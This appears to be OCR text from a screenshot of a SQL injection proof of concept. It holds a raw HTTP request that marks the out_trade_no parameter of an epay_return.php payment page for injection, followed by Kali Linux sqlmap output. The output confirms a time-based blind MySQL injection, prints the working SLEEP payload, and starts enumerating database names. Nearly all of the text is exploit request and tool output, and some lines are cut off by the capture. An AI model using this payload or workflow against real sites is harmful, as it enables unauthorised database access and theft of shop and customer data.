 警告: 您正在使用 root 帐户。有可能会损害您的系统。
1 GET /other/epay_return.php?out_trade_no=1'* HTTP/1.1
2 Host: www.faka.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
Edg/98.0.1108.55
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Cookie: XDEBUG_SESSION=PHPSTORM;auth=test; PHPSESSID=rountfc28sif7qsr5g1mvjik85
9 Connection: close
root@kali: ~/桌面/sqlmap
文件 动作 编辑 查看 帮助
{1.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obe
cal, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:56:54 /2022-02-18/
[09:56:54] [INFO] parsing HTTP request from 'faka'
[09:56:54] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Macintosh; U; PPC Mac OS X; en-ca) AppleWebKit/416.11 (KHTML, like
2' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[09:56:54] [INFO] resuming back-end DBMS 'mysql'
[09:56:54] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: http://www.faka.com:80/other/epay_return.php?out_trade_no=1' AND (SELECT 7860 FROM (SELECT(SLEEP(5)))qpBH)-- jrgT
---
[09:56:55] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.4.3, Apache 2.4.39
back-end DBMS: MySQL ≥ 5.0.12
[09:56:55] [INFO] fetching database names
[09:56:55] [INFO] fetching number of databases
[09:56:55] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[09:56:58] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disrupt
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
2